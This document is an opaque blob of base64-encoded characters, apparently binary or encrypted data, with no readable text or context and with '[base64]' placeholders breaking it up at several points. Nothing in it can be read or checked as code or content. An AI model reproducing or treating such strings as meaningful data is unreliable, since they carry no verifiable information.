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[base64]/VYqW/EGhzL4uovzDhnYdHkF+cAgfUMD9RaKBpXbLFFRomyGTJO1rb8CUcvHwdJwj57865s05RgtuA++hdX5DRxHXDs9mh5RaTIhOEDcXom40C6YxKHVHzAlDpdOQXmgiQ6oOfqYV+hog4grIEALZyOg5PAKug3/8zTzcq2bsuAZASZM87fHAX8AsX7ixzJGD3vbNeFcIXnsLmzKw4bz/YeO2/8TCovk5OkWiqbnd9eVR19q44H/hieAbyLkyNN+cjYnNMLJb2OMEbv6oyi5rWHM2eiEO8LrL8B7ZuCD2QK+b+uOSSiYyJSif1UzC6aQByJWyE0JI4C8NZad99ip5L6YCZjgoTJEjhJIVviVfGu6btKw/fErAvWpQkFR4jrsmIzGkSTLZv8to/oRGAvwcLxtYanLDEcAkVybhaNWPHoFGs960Ng2kqz5OhcvQfJWTrh4As7Ve5GPG0rcbWVS89isUQOoOBq6xAIGAMMgJbsFS6Ip8Ps9Mic/0wtwVUNMzynAf47ZWQ8B0mGLwv4moORefVm9jFzz9jd/TXbZjiWSS8RA5K11rECnY10NYJjU1zM7tLgmqaf/8HS+5Cr5dR5ucq94F27/qgVJdj7wLIN/iPWsMymOMUfLBM0Uo4EEsH87YL10yO4MQhhbEF1/7uqfHo+ezN1xOvaiU/HUh0CjeO6bgGNFkIuGq2zX72CLScFfaFbc/bXhceiRxpzmOvLZoX2GYMRcuu/EtLS50vVZq5Kb6R9U48sDw9h328COdplBbkAzkfoAzoFBAaDCTboL6ekqbLE7UsYfgtxHF3UYQ2eJKHy8DLgdd+ZGwPmOeI/WX2UuiQvPPLfn9Pe+1M60FT4xF5zG/n56KBpE6cvlUPI7rGf/H40DtqUrcRMH/[base64]/6yE1JaNuJVu2yZEU1Z6qiLYFprID9HqtQklBRFh9sojcmEEQKDxPSniUqqFl4YaVVQIgf0b/aCF8zEdgImDtxvjW6pPrt7YV/Cc8HvgkjMb/YMh6vdWcYM9LYO55vMEfGUdHoJXN8XluAjxHj2vN5oGYuk196psnM4Xn8uSreG0KpXfTFWBd+wEq10fKX9Pvp21tmMU2v/gpTc7AERv0ExOWpHbA6sXBPDwdkoXu6wx3DWla1jKd1gvz8NLXDp7cwIHPfizr98ICzIJ8FsigdPJFJCSJi8mtqHFO2ptkBt+GdX0mGod6BZRh0D9ANdZbpngdDLkurBlGuu8tBEattucLDr9/gazdIoen6HMLgB0H5ewb0iWGrsPuA1Xbv3DQ8pdMgV9gVey5IGIAuJ5F4ql8WS5gPBraCB52D4AOi7RXyhAPc3EVEpswbT4U22kBS0vQMNPhwUUL/UBRntDKbS6kRH1iZq5Rv3+iqcgwpgRhfkSMTaDIhcuvkBsQgImzrUCeU9VuroXfDCyA4GjP7nSn3tIhan0/we1eMWu0TZu8cX7uUYoB9UUC6U1ep4xrlBpW8/Qb+OHEh0ehW2Z9G23X+DNTl9tZbWFAoXo6TkGueDJRZytnq02962BwDT6j8XRtAgK/kCw4IT3r4462aLn2mU4x9+WchOk4EsQE9pYZltiezCIBrWvOYk64p9Zs3xPVjJjH7zb1YW/qJzoV1tmUQ6pFgrNcvDlFkID06y9rstjD3oN26rrDDRpLfflRQeqbW6l5SjzpqoT409WBAi5euIwwHVklGlkmHShVfJYwjJgjnEQRd73F8evSLYSaQs2D1ZuA6ItUkCZVPde9NNcOxXkiOVTgZxRnzWrSQNErwI9m2adrkNsbhxXi8x5BiTW9XcGiPQ/mENLE1y9J9KbKtNOCoEVJYU03InNC4N4esvygrmZw+WGbyImXkKTvAPUuq76RaHYCV1+J3YFBPDSkLm7JNplk1H1BNdbWSBltmQntxD/bNIYWRsOz9w8AqiKZpLRlM4OX8E32L6nDotK3BBfXMYY8iPQRXaXy6rD1L3Bd5/PRDIjVWJHGny8/751x2KMCgdF6jqwBMlgUY1ubf5AEIxsKQ19nIIxuD/boo1K6vrDz7T19lV4cqLNds8KiG7AlJX0F7fNJ3djvOkODA4oOUxcpyZce3PNBsvD1omOPlJLxQXtP+GJBZiA3iXNtVI9G6ODyIgp/aKy0PvLMml52NpbOQJ/[base64]//gZvkl3uuUsJYXLppw4YPEaCskilc7HDCGMpbfq6yntJadzZ71xLCg6SWsyWJFNvLNF3duI2iOq1zKxgskEeVgmiX4xHuZFACgF/PVGI5/4dCiEgTTo1EtUrNP5b0c2XEQ3LEXa0/JgSrGYZNAEfSR62cUvAP1IHfTzkuXGYZV5gV5UV2BNQFeDBValuChLVzpZ0l3zmSObOOvC68wZERDlFccGpht5Nh5ufLtlTPMqnaymTdoX0tSbPzRXG7KDvCGamsiJhHuyey/jC2CV/qs/Nm7haGG4ViK8oxgTwsemI21nBfyeedOQuqYrM+Iv/zzEeyaXqaxXS4RR3ZZfYL8LVXBFpJKBzWGP94IYOmovZfllrdjzJKB2SxzwX0cOO+dIBpCJY4NWjDT8z9a9xNuZcHAN7n4ZmQFQcSxUE+/EK6pH1m1HsPEUTRTV/Ish3kDq/bMUVnbUiCtQVU6Nx7pxuZW6GX05TIrVpkSC0m4VMGn945zhyHhRm5Anw8VR+d+s2dv9SqFKgr/t9hfvLtQrIv2x655jNp1q1gRyzNdAwZxfBN+cl5/chhA40SoQhdxaGwJB1qXasrzmjWjkCrTETLkMFUA7yoblYnhOFav5sLGhmSyqdKNFmXOyunXLMtDY59LnzixWM41PAY6vn7P1achar/UGp233h8ctJS9RzQ7PuiS2PagHcQJsRwTorfOEaShiRotLBM1+hLdlL1nJPvVN8VXXqpL6iOBCijjwYq/4buU6w3ov+ahJG71orcRWDIpDNYTrqU9UOGDiVYaOM8WU9RUyic3J7mKohXyiIqVef8chsSqnjBhPF9je2sdTLidxd4S7cBj5KR8Bv/5kt2+t5jjtfYW7xDmefm0wSZ8k0HbpK9pVSoarrdsHCT8cBn0YYRO31Lim6WpjrLA78LbmFsZ/0vojABoeVsS+/s0imr606NAQscAxaa+84wjN/K+yJVGaRu++KCL88QHkrbAxj28i/racNz+66aq4/kQP0bT8fvVL2HHT6tC+NL3TuP0C8/J6TvYhfiE2Q2BYEek3FRn0lgpWRvLquwomgp8QHPmCa3WJqrUkpDkksltysl9LXKuA9ppq17S0/b/[base64]/9oMYseO/tCrS63CYapnKw683X9PmRsU3q5H9TIQqyyVT31D5eKB8ardFWy+zmLxkHRfOInRHrT/+0lVPQ1L5r5HlWkf3Fp3oogxA2qmKZ9t7sWeqMshnJLEpic8Sh8GJws8bWbDTywIkKkxaRX4pRbfNo1lfKinX1pr/eVUr/SUr51BIC5r9Bgr3VEtPCSSmQOQyK63KeuhLPcAFCcPfahl7qqulbPpEv5TlAfhejHeJZa4FOUs8p6OxdySNHimYQfQ1g9txiAzZSy3FMSmQOY3Zzj49ad1aMbGfQqLW9/wst+FEDOnmUsIiS9b2Ss2+7lGIIeFQ18KgvU7RsdMMwJYyAU3/Xrwhet4d4e4OKbEUJIsReeMoKaUPSQ3MGlqoZ4vN0wO7iutG9yoId2PAgfeSTKLWjJQ32SRPueZDlGCeovAxsZDxM1JGrvms9u+zcd3grn49/NnJL2RqbiJB90t1RaGcL7cKGN7u8NKhIsknqbb8QJnhZC4aOUFZkCuRXohm/ejmxzCy0AfQf5Vyjf2akvRjw8xy9pMYecSOa5gwa2MrS3q0tLeJpwGykuQ4hO4iAdkgVNyq5Xkco8IpVltCRi0/i3eyEMDTMYP8tRIgBnyrWGPbdJ6tos1ftDjOJs4SWFAE16wT3N/0ho6fKRCo42FBwRZ+xaHVKkEqNzpBocX3C15WEJb+cXA49hzIl9b8aN+ZV1jRn6wSvuTfvwnjxXhgrL0afdefMMh/Enx18AjfTaIIvAH7QDFfuVFYqEHDZ3kHFky6PtlK2P23IYjM+USaT98Yk6Pee0RoxwOblrbu0nSpAnWC2wIYbfVz0FS/Uh1mXutF6Mt562wzFjYTme8s78dccQga7BTvNBXFm9R35R3HW2FDujZdscZyYDp03GLyflR73cCvm0jBPPb5FRDrVNmQLzSW1z9OiRb+UJRT7/evJUPLuBMklMfis8I1h/mL0xTMUy8e+XBBuEfwJ7pXMsEjfyr1JCi5xwo8tS93hhysy7u2sfHebmfDyYzx+hhbJv8UgPacTBOGIENZJLt9gqBEEkBCfqZ12vYT1Q20F6TuA2guIlOJdfaOKlRxBT3ReewPmJ6NE6Ju6CglA/shHlDBeOFyjOPo46lvIvT6d/QL10BmWerj1dcv4I5Sg6BAORO8WYDtjChU8N61CyFiNc99eSy1iBpD3Il69e4CuhIoQ2c6wbbak4oHq/N061QxZn5nAabcMeMfeH1d4bu9myrMN28Hi75pjMf0r5J/[base64]/smAhUxGMmMP6JfBTDfNfBjudWl/a97lXRcUDhYZKFhQKvd4jAPs4apOgq6fDGVPRjWqCietNdoRwulsI1qfgsbAHKB4XepVM5QFZTe8BHCBAqwWtDJ6uPN7ajNaECbUfVrmaCMWxplN5VBzIa7iGmeHA4BffRARzXoWs13tpP5jf3ONEq20KkrwJo6plMutq75WjCIgdEWX+Q7DZ5/eZUvz2PojFXujmARngJSzDb91z9sZeyjwI5KrfrAaEjJUJr7S8JsLk+4MjV3+pdKJJ9vHbtPDLsusiXNCyQ0jqRwIEeu+pFirDTu/gcjoaX21aalA/T3PLfKg7F/+7X28qM5ON5Uk/a+/q97tSSvrVvAHK3Vo/aw71z54RzxVHIuO3QCainQ2VHRfLDGs3oX9CoNzawgwZwut8QV0PGbBfFx0pVYQLEi4XYrL87c6gNsp7T9rI2Kxre7iinO8Q9YSa3dA1G8WPDF6KhjEOpZdvn+d2bDrlyUKkDLy6e/m/iKH10/DXNJDM+bDh/i2tvQWR5oWGZ/7zpnZ6N5RxQDMpaJMMdmeYRKolc1jbZgwkf4nD49iBpxTt3mzUqZ+uGNBgoTJKwF1ohpbehHegXaS7my9w0XFTKAIBadRoD3X/Nh+q9XrcW9ckqAxSWfSkKq+nNc3bTtwdtV77HA72EvN49eTjNbfRmxtM5O5V3uMX//0hjmTuh1ZKtGxAfaznz5CQ08yQ60GIpv14Z//mKecS5oP9YI4YE9B9JO4tb47ULh3iJIE+55vNSSrVo5F1huc5AJOWpB58YcS/DPxcLbLaNWjH/z2KNxrqSFnRcxgKmIkL+i3i6WO2qIUnEZXx3qkgjgapE2ckHUWH19XMxYLGkAVvRUspZFjYMZrt3B17vL9S8QgIXOz1RmZ8m5EHSo9/lOJXsLXK9OCQ2U9ySfV+2/EzV5mXkf3PmngrGuoRUS94oXr7K/RQXkcObYdNjLUE58KJbFmEZwIlerfropNJhouPpX3xHr4hhpHiwrsiyLOsH542ickj2kQ1NW2/Cz98hNne9xcn1T46OvUe9TEreTlJEnQPCOfPTQERfk6PK46HwhTwcnIdJe6lW+92eEtDnpK6NpkHgTnImLNRf6zXiseezS3BIg/TFowYWXMnMsLrdszUyIAk8k1nn73JbY22xxSmrX1/[base64]/z+ZRhQv6Ci8zq8+u/FQYWN3sC4rX9yoob+Ln2JqchLMU+iuDkcEoWlsEJEBHlpwFeSI6Ut9FaQlILdgyWwu1KlbOD885IKdtHe278JmHQFRXhrhlh76QkpwZuQktOuq9sCpeP7MR7qva2U1VUBbC//1JuZy2jf7JVYYrVdabAAQhoRmhPP+x2u8jZGnY9tihQfr8WULIkQBjlLHL8BEQ7OPALvXAlOlDGfIVLdoQOZ/fuGOliwWUENV8siKJypLx7y+V9Uu03fuYJzN3rXY2jIFxrdnhnhASKiYdGZlC7cbfb7kOHgQLgb/Z+RThMCl7WbD+hW+T9aNlvOq1wkMhaW+AfMAavvqNMIaajP8hO5+p2GKgjSlr6Y4LsAPWCAl5ExwBs49jwAR3Lh5SVRQth0gtR64H7L47E0WcnvgJax1APm3JTkQip5xPHMmWcU7wkeKoYzyI46T/DcnRxySCwlX12a+1dAoSgPrTl2e8hLfWBHYz1r/XcRUaD7IrsxZkmGztK+QswmhjP00CwqZHT2X+gFtgGETISVrhdDMr31H+7wnUzLEiICB2ws6m61Avd/4JTy+pB3u9ZSO6SrHQJBoDI2aYqAu93X/F00kXtXzCz2l6Oh4GwFbvCfXrQfwFMFEyBmWROnClUbKfMIT5KfpHyrJkHCKuTU06PXq8cRWxPpPqd/tL/KWzSBbx3R8Yq7xkBSVo6n9bTNFpExyLLeyP8URGlY3B/FZNOVOuFFSA5Cf5WYwIpzFO9brH5bcBEPNMSPEFTjIMgkiDwaKt1vNsoZ05ivYXk3iD02ZRUzxBHX/fPWcc27OUMFAiSZrfXGqiPr/yg4Z8cc93SQP3QR9r3f/C/P0ujwePXeC8yN7pi193GOrQGR5UBcmqwrO/CkxWCV9fX+WFWZHwl42S/RUS3COiCxn/NkASdWhFplUPUdrvppmQ1NwkOzzlKid+zP2sphWYSAbJ/oPCfCT8KTnbdQW5n9BiHKNbqkoT2PB2uyWR+on0/YQG9zGt2kZ5M2YQobNXyLrFITIOpU82kaTcJROCHoiCQyIZbCKfcXzv6Vixrggxnmi/FYOFRbxj+KpVb45AkGpQM5v+pqXBBkMOUA5r3016Ao2F6Qeg3uO+xcKDbP+nu3M/kGdvy4KP8xom6ZwdNvDhwkksnMQ/L4w5zBwvTA+hsoY0vsiAbucJHb/n5j9r2MUjXKguezvFfWBINjuR5GddqpFtV8NkwkwkfI2BR4JIKnvnPYK+5XcUYTF9I+JHCLn+jFFgND8QauNJpovU5Z3H/[base64]/gp16XX98edInvFtKGd+Y9d/A+cRHBQU6/YrzHJg3ewNjCmjB/FbIC0onkFkNsp/w1Vd3f1tbxdxns1Rd7O7rheE2Jckwxv6JkJStpE6gbX9M8kV7d6ByNVQgMPBuVmWVwKyEbNp/9bgdJfEPTTrxbB+CcLwC1QFCktXBVzJ+sJihQMixbqjdl7xDqPrtZFi05vf/Q+Ttqosw7esTI2I5lGW0a4+c+hpEqgNWu1PAg1UQjq7H9IIYOi431wJq4oZsa/RLh45vJPiEncMFS7UZUV5uov4Gn8ClzX2A8m0Z7i08veWrvRWbrQ6Gb5MzK26LILUuhRuYUJcKZgaQp/d0lI5oGVaCz5ptseRQ2LAQfKKJ7M4KM/NAMuk7UHpgT8xuS4hsGdMbXFAxHQqVDerT6sguz0Ygt+vEELKoRZ5Y4ZgRn+gXK/Vzlam6om8rw88+uQniUoMTUR2zzW4ZdK+5JYuF1IwGmpqvP+edSxan093hk31+oeiRzfDBtoDInTjexxawdUGgSWCnaiBHbCQjHS9kzRBCRLHWoAVm7pP1uLubAvThEJkSMt3mpBfr1LTfmcgukmpM8RgNT951tqv7WBirERVxeANNb/lQNhIFAdZY8pWpU7Pze1UzZzXG/z9qGx/lAN+pesYcZkndhn+x932ZoAsE5uXXB6iWtWudfyIc+f2I3mdLsrXf1+43uIAoReWERl16eK986fyis3PwGh73y/cacp3xJ2ytO9TcZPaM1ahF3J7F4cdTbzfLo/1V1/Ah8PhBSlOrWIXeAgHXQqgYNOq8sfguQcVGMn1BNWUz+mcEmV7uD75WaSNuF9ose4YW0q25dOmpBcj9k8snPwOuMyGyCHt89O1kjMGJgmIbOcVe653zN+VMCqe/2aQ5RK/IyL22GCuweZIanVicNB3+A3jMIScS3qktqg7Y9JRVkSLL5PW3u6onD2/Sv9JH37yDniBy+dDz6E3gYPNF/74buxlXLgiggWEzOT2CxSwY3UAuHJfAscAou2wAnQMSx9DBa0r7xbBNbG868S1gs2GhWgMtnn/[base64]/la5vb4hBHHaN3MksFuXwSQVNgMZtrGl1YmJfSB0LLYRmAdD//sRdiO4ADgX+hJfnvaoPGFtNoFCVAVRBvZdRZW94+8mt6jydPoxdndUetV2vT5UsIH9HKqQscG2DnX/pT8dNs8kiVs5c2MTP+6vPRDD98eNbMLngaZWyp/rZus2hgXkOygikRRyapx5u5YneFZiJGBUsIUZ/SmxKCPu1u1L92oZJVQNLQFdYRGgaBa9H3JUHeJb2SISzfj+Mq2XXXJbHK10DPiiqk1z4RIcSHAQFYJITVprCnx9Fgd90I/[base64]/S/aY3kRXsWgxPCyMyzQTnxzJiJ/[base64]/jKngCKCXZUhdDzPn/xCLMt5q/PNb+0jbHZ6EtkdwZrIYOEdxlrsHzF/wwC9bgUw9yWT/8BpJ7TFAiVrbddVtL3hKYHGxW87QN8nZ3EKUcTFfTy0OCZVSlTrZ05uLZk0yhBHoTUpjn+geqM1wAioFrtc0hJJw6GumBMwYeF/zJXLh4hkf5Vp29ey+H7lg47JOEgK36amQVTBpaTXwabbbKHt5TpjNUxCE6yJ1/TvvvnaYO43b60py+OPboFnCewCidPuMcHkxEXg7zp5WUu1Pq3mkGcRwIDgZDzUcpLUDK/tWqJwlQISkGJCAwYZd5jpoETGffZJe/SPrE7Pd2PmSiacSx1o6R5AuqWnw7F2iA1yJ4lteScHvHheRuhwtMtkcKin3GCDa1MbpIo1XhAPuFDJtlfkiPTQM7xHDwFGE0U48wtgSRUFHupy18oZeO09JXsU1wWGI6iAawa//lzfoTIBxSo6JrT2RtXcuZYsnn75ZhnzdpUDyWXKNk81jawUwD9r8zGnQxh0ElNWD/OJhPUmN6GeOQmvZSFRvUtUHhABRhRF/ddxfJu3VdGDcO3wCLmDY5b+j3a4B3nNubKukmxh7xx3cY9yC1SSnAAFOpCrSFKN9Mt9udVGcoekeib33I3o8zNvZx5cHOdW0DlwCizd5I0r709EPzUMTqvYU0XV9AsT1EiZseg/DvJN/k+1HcJIFQAiUiklWbqyLQse+2ei0lA76oDU8RNFL9dVgmMQKM3nzv1K7Z30Ssr7UXJ1WzW0egWRs+6TkMzZ3a4EwSCvlJ3yiQCFaP+wA4AhfMVUsCZftyKnGWrAP8qzTjn/cyKqsU5q01CfXW6eHGXCosniF3be1zLqID7nZh/elNLoUX7+yKRW55n2oh5Mckm0F2Tj3pBa5PnqcC/2Qmur+D7pkjKV2eFYkz4/pgPtbKE9516lGBroRZVVjpkFKYOgtUNWs2aBH8I+lqKtFYUMk15DCrT7/[base64]/wRSLRxBZkmxitv/keSiC9jvxv+CltvFbIlT0lsUmfv+gK2SRH4rXAuMI8NTKSfNAHfcuQNlcktVSPXacRAAYmJIM/32liheaC2kfQRIFsXwkJrhtL6pOSaw5tDiJ3rF4a4ByGGRiBkj/0mtcH7gRjfBolfdNZzoWO7yHUCW6f/8iVZm0RT5bG5B8VEKPgXBu0zCYFStkj2MV7I49M3VBXchqcK5ZOk0wjARhLEv8Ge+Ew7OLZwIJD5w82lmssK7PfvrvHGGav5moDR+6kL91Zy9RBzk9TfTpi5TDVk95WnaKnP/vzp3b4zbz5hMRanaeEJsWdTnpqZYN/3YUFQdu15Zx1PaMmKIQEBTO0MGsYQzz3q4S3BEJ144guJOVf7hQFTFMiPUjUCmRS0h9oLCVaxN/9TgKfOE9FWFVYEPSbwdQ2ljPxJLh05uHNNMaOi8uS9zvyBVFzolxXAUEYsgawKn5nf1tXtJPmrFhCFum7LgI/RmoTukR0EQ0ZEli/MgPS0fi7Pm1dcQxwcnzZgn+R54gaX5hpLjgZ+4IOZlURARXiBwDUTGgPLWQzWLu9MOASd0tTV0663rYdoFe5zXaGm81NTxU43+E3bAUClyMDbQGHAyy2k4fTLFwKOob+TitpXOJV5j6AAIkHQUufck/6yBBk5DytAnw6qnZYfObkxKAO+hcZbDe20FQLFXaLsiYc56Bqb0d9b0M/nM1G0+3rDZE6WVp163WGQC7npqrHJlDKWqRBTuNzLuSpx5k0/LvSA0dXnJzkd0w38a49NiuO12/fbMjG+Yb6P3typdyKhhiKHEUuVvHaC8t+zJBG0MZBCpNqusPvHCQwmrSrvu4OtEjcxrTi0LNkeI4732FqSlY95RU6nD8RZKLm/jGIPAkgFLzORAglRBvK8Sm/n4deW2pge8IaiOCpRpEpmqd3E6pxfa5dAJtTNaDJXGg3t9S8JkB/4ZG+VdkLzcRyaj2A8dkbHh7hYUhYFlhmqUPILZc4afzoruBreQLR6FMOO+Cj3QXN0XtCxuFpGXaFY3KO/nMcw4MJxtXBcovzCZFsuc56UIkkGoHCAJOqpdcTu3st0rDy/[base64]/7UlUS7Pio5eBIZ8wJK8F71PqeX4BhyTQjc8WhzCfSHaMSk/mtO2Uq8bZW31kPBaa5WnvJWlzp0i5LRhHkx8+v6KHIKbN92Ac9yltWwXUpNH5VqivKAPzv9VPUgRsmaPJosKdgtfHcsPD/UtA99CfYedqKLKyZTY4Bv2TPUOgfS+XfFnoYGM8AkvMHMLC67UmGqZDjGNC5GeJs+JdXoDheGoGbWkD4BaH8KGFLusdwHWOPawoq1bqY9VFJXcZRQ866AYAzxcyrM3XzXRaoMDl52h9esnzygJj1oiw38znNZeZ/e0Q/v+raIlNgLcxjG+Do+NXfrRqnj8CGdEGm09ujAb4hp/tTH94jySBCSdx4hRVIh+0cvIvO2NJEIKdoO+dOHWV0JgXmvgSipTJH6eDuZZXtOLtD6meog/S0LVah1PAxDcJ2sMAeSb6gidzYuDHyRUf8PG0KiVd8EbPHfKf+he8ia4/CBIgJAjhWNCpqRDkbZrU8XhfJcyul5esobT+M7v9G8mj6FV0ynuEy0ib+6D2iPvqtKtmHvK+RQLfWIJeIZsiUTwV0Um3H7E3mUiK4bURQ4ybZcedMBQtJvn2KfRaeLJpdLQutCHCKBeYv7XPgZpfwaThfc6AzCh8DJdnVIZ6UN4SDH4Brbx0jMCvMHmDKeNwckX/dzBb7fzH3zuZeSa4IsARJXGbRIi/E1M2t75WMAL7YvZbFO4DWImQ0sfj3cIyqr93dJKjM128FidOox+kNnpvibIxHxclWGxiIlpnCV9ZBc0Pg2Jmdpn6CE8GA6n5uDN/a+21RXkZhGgi9HsHsMaO495cp6VO7D8TI64220dTcnkrvqo4H8oInnwkCv662B61ZJHNfd5sYuO2hMTSDTTGM91GchTUauq3PvPrKmR/B4v+EWi/x1jOOzGv2V0po/CLacxfPMqKH9GcgL3Kq+ItbHZn5uyRthYLUxf3Sd0UxsJ8XRiLjRH32JeQbDTqzyb7MaFJRva/o3jIZATiO7RjnC2/7LKkisVjomFQZJTYXAEHyIPdTm5m9fuRnsuEYpT3JdcUG/0ZDcdvyBR5mIxbHCCZ2V6WuDFHMHIMAN7dxvw1SxrFdVJGqf9RItRiwJpEfmK6lHh6/GanmqaXOL/4POVQOwi66Gx7apmw4RtyVlJhb5RznP/jWm5npDTfiiHHLC2N6m40Mu8wvNt4xEES6twiNKyJw4tHs7HZnoXPvAo4XSOCgXMvWEykZH3MhfXj0SzHMynbSFvIqs5xZ/OjENoqSkcZrcCWHB/cqnR9NfYYYNh7OzeeUfq/s63n4WCjt2XumZzS7CYFMdvjCw6vJYoPtxKBRfkvDr1fTHUNzVt1qfel0BEITOGNGFMYz1MdS7M3awiDtZHw0/Nve4c3GSgcIojr+iy0Eel6Cb3n2b7WEl4ExxPrTynVRlYdJWCUPLlOTyaGoLDFROr9eaI2BJf05xNvT2VMRJ7XAfg0eCYlc0OHatOtQ3M1vLJkn2OkFiJIXFIBNMRFGzT3BNvRqSMK0jPrsndYwJhlIVXmlgcJE1i3CBjEYHAz6tKDL4zN6ho1yxZDb/qsmnTGWGJl/[base64]/cCec3rZHwLnTT45Y25unidUmoank3x9NMp6doc8u2qs4NyENW3BQeAEPrb845TqedrpP9x9MP7bJx5u18kBgGlbekBNDfeCG400YQKWLlGG7KdHp16gn2acAd7Hj5KiUd/jrmzN3zjdrJV6cZ3I7XoOE39qEWj+Jyx9AYHktN06Ev6jXvSCPdP9tcxGIHv3mVHxj+yCTqZ//WCh05bAa94v+zekVgwI5t5l98DvWrjvPD7tBxJZaiYrWuJW/YVumrS0nQFsYO/+OFGeCzyBrixt/BOvqDc4/Id31KWRDsrQX3Nkpk8XPr7ym3DG6tRalu9+vxa41ODd7qDVGmqSfnqOROYlNaxTsq07CsjuK7tUUyvC1fY5+uekcNHRYzpLmYC4/+UTjU4l1Yx